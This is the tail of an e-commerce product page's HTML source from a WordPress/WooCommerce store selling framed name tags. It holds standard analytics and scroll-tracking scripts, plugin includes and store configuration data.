			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false">__gtagTracker('event', 'view_item_list', {items: [{"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","category":"Keller Williams | Print","price":"20.00","list_name":"GO Expression Hello Vertical Business Card","list_position":1},{"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","category":"GoKWONE","price":"20.00","list_name":"GO Expression Hello Vertical Business Card","list_position":2},{"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","category":"GoKWONE","price":"20.00","list_name":"GO Expression Hello Vertical Business Card","list_position":1},{"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","category":"Keller Williams | Print","price":"20.00","list_name":"GO Expression Hello Vertical Business Card","list_position":2}] })</script>
		<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
		<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-335919-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-335919.css?ver=1767910552' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.coalitionpg.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.coalitionpg.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"80703b8c33","ajaxUrl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=15012026080544" id="wc-donation-frontend-script-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.coalitionpg.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c62bd62cea" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.coalitionpg.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.coalitionpg.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.coalitionpg.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
